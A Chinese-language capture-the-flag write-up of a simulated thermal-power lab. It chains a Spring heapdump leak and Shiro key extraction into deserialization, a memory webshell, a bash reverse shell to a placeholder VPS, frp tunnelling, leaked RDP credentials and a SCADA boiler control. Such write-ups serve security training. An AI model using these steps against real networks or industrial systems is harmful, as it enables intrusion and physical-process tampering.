春秋云境-ThermalPower
heapdump泄露&shiro反序列化

网盘给了两个附件,一个是encryptedAesKey另一个是privateKey,暂时不知道有什么用
1
| .\fscan64.exe -h 121.89.209.201 -p 1-65535
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 121.89.209.201 is alive
[*] Icmp alive hosts len is: 1
121.89.209.201:22 open
121.89.209.201:8080 open
[*] alive ports len is: 2
start vulscan

[*] WebTitle: http://121.89.209.201:8080 code:302 len:0 title:None 跳转url: http://121.89.209.201:8080/login;jsessionid=D450A6CC0EA8C0701A49B38CA7BADCA8

[*] WebTitle: http://121.89.209.201:8080/login;jsessionid=D450A6CC0EA8C0701A49B38CA7BADCA8 code:200 len:2936 title:火 创能源监控画面管理平台
[+] http://121.89.209.201:8080 poc-yaml-spring-actuator-heapdump-file
[+] http://121.89.209.201:8080 poc-yaml-springboot-env-unauth spring2
已完成 0/2 [-] ssh 121.89.209.201:22 root root123 ssh: handshake failed: ssh: unable to authenticate, attempted methods
|

8080端口有个jsessionid=xxx,推测有shiro框架

同时fscan扫出来个heapdump-file泄露的poc
Spring boot 1.x版本,默认端点为/heapdump
Spring boot 2.x版本,默认端点为/Actuator/heapdump或/actuator/heapdump
发现泄露路径在:8080/actuator/heapdump

JDumpSpider梭一下
1
| java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump > 1.txt
|
1
2
3
| CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = QZYysgMYhG6/CzIJlVpR2g==, algName = AES
|



然后shiro利用工具直接打

直接写入哥斯拉内存马,再反弹shell
1
2
| bash -c "bash -i >&/dev/tcp/vps-ip/7777 0>&1"
pwncat-cs -p 7777
|

直接就是root权限,不用提权


内网信息收集&搭建代理
传frp和fscan
扫一下内网
1
| ./fscan_amd64 -h 172.22.17.213/24
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| ___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.17.6 is alive
(icmp) Target 172.22.17.213 is alive
[*] Icmp alive hosts len is: 2
172.22.17.6:21 open
172.22.17.213:8080 open
172.22.17.6:445 open
172.22.17.6:139 open
172.22.17.6:135 open
172.22.17.6:80 open
172.22.17.213:22 open
[*] alive ports len is: 7
start vulscan
[*] NetBios: 172.22.17.6 WORKGROUP\WIN-ENGINEER
[*] WebTitle: http://172.22.17.213:8080 code:302 len:0 title:None 跳转url: http://172.22.17.213:8080/login;jsessionid=F0707AAF2E8E7F4ECE2893F47D09FB8C
[*] NetInfo:
[*]172.22.17.6
[->]WIN-ENGINEER
[->]172.22.17.6
[+] ftp://172.22.17.6:21:anonymous
[->]Modbus
[->]PLC
[->]web.config
[->]WinCC
[->]内部软件
[->]火创能源内部资料
[*] WebTitle: http://172.22.17.213:8080/login;jsessionid=F0707AAF2E8E7F4ECE2893F47D09FB8C code:200 len:2936 title:火创能源监控画面管理平台
[*] WebTitle: http://172.22.17.6 code:200 len:661 title:172.22.17.6 - /
[+] http://172.22.17.213:8080 poc-yaml-spring-actuator-heapdump-file
[+] http://172.22.17.213:8080 poc-yaml-springboot-env-unauth spring2
|

扫出来个ftp匿名登录172.22.17.6
搭一下代理
1
2
| ./frps -c ./frps.toml // vps
./frpc -c ./frpc.toml & // 受害机
|

连上ftp,全部get下来
1
| proxychains4 ftp anonymous@172.22.17.6
|
中文显示乱码,懒得解决了,window上用xftp连

直接访http://172.22.17.6/也可以
在/火创能源内部资料/SCADA.txt得到
1
2
3
| WIN-SCADA: 172.22.26.xx
Username: Administrator
Password: IYnT3GyCiy3
|
扫一下26网段
1
| ./fscan_amd64 -h 172.22.26.0/24
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.26.11 is alive
[*] Icmp alive hosts len is: 1
172.22.26.11:1433 open
172.22.26.11:445 open
172.22.26.11:135 open
172.22.26.11:139 open
172.22.26.11:80 open
[*] alive ports len is: 5
start vulscan
[*] NetInfo:
[*]172.22.26.11
[->]WIN-SCADA
[->]172.22.26.11
[*] NetBios: 172.22.26.11 WORKGROUP\WIN-SCADA
[+] mssql:172.22.26.11:1433:sa 123456
[*] WebTitle: http://172.22.26.11 code:200 len:703 title:IIS Windows Server
已完成 5/5
[*] 扫描结束,耗时: 5.664290742s
|
只有172.22.26.11这个ip那rdp的账户密码对应的就是这个了
依旧是不需要提权

点击锅炉开,就有flag


